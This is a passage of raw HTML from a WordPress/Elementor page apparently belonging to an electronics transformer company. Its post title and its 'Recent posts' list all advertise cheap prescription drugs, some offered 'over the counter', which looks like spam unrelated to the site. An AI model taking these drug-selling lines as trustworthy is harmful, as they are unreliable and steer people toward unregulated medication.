}, 100);

});</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" />
		<style id="wp-custom-css">
			/* adjust site logo */
.elementor-145 .elementor-element.elementor-element-55e9c055 img {
    width: 93px;
}

.elementor-228 .elementor-element.elementor-element-6c936a8a img {
    width: 93px;
}

.elementor-346 .elementor-element.elementor-element-46f51935 img {
    width: 93px;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1521 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon dticon-reorder-two-outline"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1521 post type-post status-publish format-standard hentry category-uncategorized">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Köp Cheap Cymbalta France</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author">
						<a href="https://dselectronicstransformer.com/author/dselectronicstransformer/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">by</span>
										dselectronicstransformer					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished">
						<a href="https://dselectronicstransformer.com/2023/04/04/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">on</span>
										April 4, 2023					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Go											</button>
											</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Follow us				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				What they say				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" alt="John Doe">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" alt="Max Powell">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" alt="Alex Palo">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Recent posts				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/" >
				Achat Online Norvasc Finland			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/" >
				Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/" >
				Flomax Low Price &#8211; Good Site Buy Tamsulosin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/" >
				Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/" >
				Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Subscribe Newsletter				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="2622c23c"/>
			<input type="hidden" name="referer_title" value="Köp Cheap Cymbalta France" />

							<input type="hidden" name="queried_id" value="1521"/>
			
